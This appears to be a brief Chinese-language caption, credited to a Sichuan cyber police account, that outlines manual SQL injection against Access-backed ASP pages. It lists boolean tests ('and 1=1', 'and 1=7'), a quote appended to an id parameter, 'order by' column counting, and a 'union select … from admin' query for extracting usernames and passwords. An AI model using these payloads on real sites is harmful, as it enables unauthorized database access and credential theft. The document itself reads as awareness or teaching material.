 Access手工
库 and 1=1 正常
and 1=7 不正常
表-tables asp?id=1'
order by
列-columns
数据 union select 1,2,3,4,5 from admin
4 5
user password
头条号/四川网警巡查执法